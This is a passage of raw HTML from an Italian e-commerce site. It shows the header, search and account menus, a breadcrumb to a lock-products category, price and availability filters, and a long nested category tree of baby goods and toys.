data-search-controller-url="//shop.fulviapagliughi.it/it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.fulviapagliughi.it/it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="es. lego, martello, piscina, bicchieri" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrazione</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.fulviapagliughi.it/it/account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.fulviapagliughi.it/';var static_token='707476458b4a7fd85d2295f690f841b2';var isLogged ='0';var loggin_required='You must be logged in to manage your wishlist.	';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.fulviapagliughi.it/it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia"><span>Prima Infanzia</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli"><span>Giochi e giocattoli</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno"><span>Arredamento da esterno</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi"><span>Casalinghi</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/618-ferramenta"><span>Ferramenta</span></a></li><li class="level-1  parent"><a href="#"><i class="icon-sun"></i><span>Pergole Tende  Gazebo </span><span class="menu-subtitle" > NOVITA&#039;</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="#"><span>Azienda</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="#"><span>Biciclette</span><span class="menu-subtitle" > Negozio</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+ 39 0125 676250"><i class='material-icons'>&#xe0b0;</i><span>+ 39 0125 676250</span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><a class="banner" href="https://shop.fulviapagliughi.it/2-prodotti" title="Il Nostro Catalogo"><img src="https://shop.fulviapagliughi.it/modules/ps_banner/img/d2749dd2e65666781b0769638258dd87.jpg" alt="Il Nostro Catalogo" title="Il Nostro Catalogo" class="img-fluid"></a></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="4" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/2475-sicurezza"><span itemprop="name">Sicurezza</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/2476-serrature-e-accessori"><span itemprop="name">SERRATURE E ACCESSORI</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb"><span itemprop="name">NUOVA FEB</span></a><meta itemprop="position" content="4"></li></ol></nav><div class="row"><div id="left-column" class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="theiaStickySidebar"><div class='tvleft-column-remove'><div class="tvleft-column-close-btn"></div></div><div id="search_filters_wrapper"><div id="search_filter_controls" class="hidden-md-up hidden-sm-down"><button class="btn btn-secondary ok"><i class="material-icons rtl-no-flip">&#xE876;</i>OK</button></div><div id="search_filters" ><div class="tvleft-right-penal-all-block"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">Filtro</div><div class="tvleft-right-title-toggle"><i class="material-icons"></i></div></div><div class="tvserach-filter-wrapper"><div class="tvsearch-filter-content-wrapper"><section class="facet "><div class="tvfilter-dropdown-wrapper"><p class="h6 facet-title hidden-md-down">Prezzo</p><div class="title hidden-lg-up tvfilter-search-types-title clearfix" data-target="#facet_94651" data-toggle="" > <p class="h6 facet-title">Prezzo</p><span class="float-xs-right tvdropdown-btn"><i class="material-icons">&#xE313;</i></span></div><ul id="facet_94651" class="faceted-slider tvfilter-search-types-dropdown" data-slider-min="9" data-slider-max="256" data-slider-id="94651" data-slider-values="null" data-slider-unit="€" data-slider-label="Prezzo" data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}" data-slider-encoded-url="https://shop.fulviapagliughi.it/it/2566-nuova-feb"><li><p id="facet_label_94651">9,00 € - 256,00 €</p><div id="slider-range_94651"></div></li></ul></div></section><section class="facet "><div class="tvfilter-dropdown-wrapper"><p class="h6 facet-title hidden-md-down">Disponibilità</p><div class="title hidden-lg-up tvfilter-search-types-title clearfix" data-target="#facet_48779" data-toggle="" > <p class="h6 facet-title">Disponibilità</p><span class="float-xs-right tvdropdown-btn"><i class="material-icons">&#xE313;</i></span></div><ul id="facet_48779" class="tvfilter-search-types-dropdown "><li > <label class="facet-label" for="facet_input_48779_0"><span class="custom-checkbox"><input id="facet_input_48779_0" data-search-url="https://shop.fulviapagliughi.it/it/2566-nuova-feb?q=Disponibilit%C3%A0-Available" type="checkbox" > <span  class="ps-shown-by-js" > <i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span></span><a for="facet_input_48779_0" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?q=Disponibilit%C3%A0-Available" class="_gray-darker search-link js-search-link" rel="nofollow">Available<span class="magnitude">(7)</span></a></label></li><li > <label class="facet-label" for="facet_input_48779_1"><span class="custom-checkbox"><input id="facet_input_48779_1" data-search-url="https://shop.fulviapagliughi.it/it/2566-nuova-feb?q=Disponibilit%C3%A0-In+magazzino" type="checkbox" > <span  class="ps-shown-by-js" > <i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span></span><a for="facet_input_48779_1" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?q=Disponibilit%C3%A0-In+magazzino" class="_gray-darker search-link js-search-link" rel="nofollow">In magazzino<span class="magnitude">(7)</span></a></label></li></ul></div></section></div></div></div></div></div><div class="block-categories "><ul class="category-top-menu tvside-panel-dropdown"><li class="tv-category-title-wrapper"><a class="tv-main-category-title" href="https://shop.fulviapagliughi.it/it/2-prodotti">Prodotti</a><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></li><li class="tv-leftcategory-wrapper"><ul class="category-sub-menu"><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia">Prima Infanzia</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar442"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar442"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3968-gravidanza-e-allattamento">Gravidanza e allattamento</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3968"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar3968"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1883-mamma-pre-e-post-parto">Mamma pre e post parto</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/463-biberon-scaladabiberon-e-sterilizzatori">Biberon, scaladabiberon e sterilizzatori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/464-tiralatte">Tiralatte</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/516-ciucci">Ciucci</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2208-cuscino-allattamento">cuscino allattamento</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/508-camerette-e-accessori">Camerette e accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar508"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar508"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2667-arredamento">Arredamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/512-lenzuola-coperte-e-piumoni">Lenzuola, Coperte e Piumoni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2303-camerette-complete">Camerette complete</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2668-accessori-cameretta">Accessori cameretta</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/466-bimbo-a-spasso">Bimbo a spasso</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar466"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar466"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/456-duo-e-trio">Duo e Trio </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/467-passeggini">Passeggini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/468-fasce-e-marsupi">Fasce e Marsupi </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/470-zaini">Zaini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/519-accessori-carrozzina-e-passeggino">accessori Carrozzina e Passeggino </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/471-bimbo-in-casa">Bimbo in casa</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar471"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar471"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/473-box-gioco">Box gioco</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/474-girelli">Girelli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3969-sbdraiette">Sbdraiette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3970-lettino-pieghevole">Lettino pieghevole</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/462-pappa">Pappa</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar462"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar462"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/465-contenitori-pappa">Contenitori pappa</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/520-seggioloni">Seggioloni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/517-bavaglioli">Bavaglioli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/518-set-pappa-e-accessori">Set pappa e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/521-rialza-sedia">Rialza sedia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/4000-stokke">Stokke</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/475-prodotti-per-igiene">Prodotti per igiene</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar475"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/477-vaschette">Vaschette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/478-accessori-bagno">Accessori bagno</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/526-vasini-e-riduttori">Vasini e riduttori </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/527-cosmesi">Cosmesi </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/507-seggiolini-auto-e-accessori">Seggiolini Auto e accessori </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/457-sicurezza-bimbi">Sicurezza bimbi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar457"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar457"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/461-radioline-e-baby-monitor">Radioline e baby monitor</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2471-dispositivi-antiabbandono">Dispositivi antiabbandono</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3966-cancelletti">Cancelletti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3967-accessori-sicurezza">Accessori sicurezza</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2666-abbigliamento">Abbigliamento</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/509-idee-regalo-e-torte-di-pannolini">Idee Regalo e Torte di Pannolini </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar509"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar509"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3971-torte-di-pannolini">Torte di pannolini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3972-fioccho-nascita-e-palloncini">Fioccho nascita e palloncini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3973-album-fotografici">Album fotografici</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3974-portaciucci-personalizzati">Portaciucci personalizzati</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3975-varie-idee-regalo">Varie idee regalo</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli">Giochi e giocattoli</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar443"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar443"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/531-giochi-0-3-anni">Giochi 0-3 anni </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar531"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3978-doudoumastichini-e-peluches">Doudou,mastichini e peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3979-tappeti-gioco">Tappeti gioco</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3980-primi-giochi">Primi giochi</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/611-giochi-per-il-bagnetto">Giochi per il bagnetto</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/534-costruzioni">Costruzioni </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar534"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar534"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/550-lego">Lego</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar550"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar550"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/556-creator">Creator</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/557-technic">TECHNIC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/558-disney-e-lego-friends-linee-bambine">Disney e Lego Friends linee bambine</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/559-architecture">Architecture</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/560-city">City</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/562-minecraft">Minecraft</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/563-star-wars">Star Wars </a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/565-lego-marvel">Lego MARVEL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/566-lego-duplo">LEGO DUPLO </a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2032-hidden-side">Hidden side</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2033-unikitty">Unikitty</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2195-ninjago">Ninjago</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/554-playmobil">Playmobil </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/547-giochi-creativi">Giochi creativi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar547"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar547"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/543-magia-e-abilita">Magia e abilità</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3982-fai-da-te">Fai da te</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/485-giochi-educativi">Giochi educativi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar485"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/584-scienza-ed-esperimenti">Scienza ed esperimenti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/589-lavagne-e-banchi-scuola">Lavagne e banchi scuola</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/614-smart-games">Smart games</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3983-giochi-didattici">Giochi didattici</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/484-giochi-di-societa">Giochi di società</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar484"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3987-carte">Carte</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3988-giochi-da-tavolo-e-scacchi">Giochi da tavolo e scacchi</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3989-giochi-in-scatola-per-famiglie">Giochi in scatola per famiglie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/483-bambole-e-accessori">Bambole e accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar483"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar483"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/555-barbie-e-accessori">Barbie e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3990-antonio-juan">Antonio juan</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3994-accessori-bambole">Accessori bambole</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/486-veicoli-piste-e-radiocomando">Veicoli, piste e radiocomando</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar486"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar486"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/481-bruder">Bruder</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/482-piste-elettriche-e-radiocomandati">Piste elettriche e radiocomandati</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3985-trenini">Trenini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/546-pista-delle-biglie">Pista delle biglie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/535-puzzle">Puzzle </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/487-peluche-e-orsacchiotti">Peluche e orsacchiotti</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar487"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar487"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/616-plush-co">Plush &amp; co</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3992-trudi">Trudi</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/533-strumenti-musicali">Strumenti musicali </a></li><li data-depth="1"><a class="category-sub-link" 